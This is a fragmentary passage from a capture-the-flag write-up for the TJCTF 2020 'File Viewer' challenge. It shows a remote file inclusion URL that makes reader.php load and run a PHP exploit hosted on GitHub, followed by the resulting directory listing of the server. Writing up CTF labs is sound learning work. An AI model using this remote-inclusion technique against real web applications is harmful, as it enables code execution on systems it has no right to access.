 Problems - TJCTF 2020, High Sc
File Viewer
https://file_viewer.tjctf.org/reader.php?file=https://raw.githubusercontent.com/DSlite/TJCTF-2020/master/WriteUps/File_Viewer/exploit1
php
ABP
total 44
dr-xr-xr-x 1 www-data www-data 4096 May 24 16:07 .
drwxr-xr-x 1 root     root     4096 May 15 12:41 ..
-r--r--r-- 1 root     root       44 May 18 15:32 apple.txt
-r--r--r-- 1 root     root       74 May 24 15:12 grape.txt
dr-xr-xr-x 1 root     root     4096 May 24 15:12 i_wonder_whats_in_here
-r--r--r-- 1 root     root     3012 May 18 15:32 index.html
-r--r--r-- 1 root     root       27 May 18 15:32 orange.txt
-r--r--r-- 1 root     root       49 May 18 15:32 pear.txt
-r--r--r-- 1 root     root       27 May 18 15:32 pinneaple.txt
-r--r--r-- 1 root     root     2532 May 18 15:32 reader.php
-r--r--r-- 1 root     root       22 May 18 15:32 watermelon.txt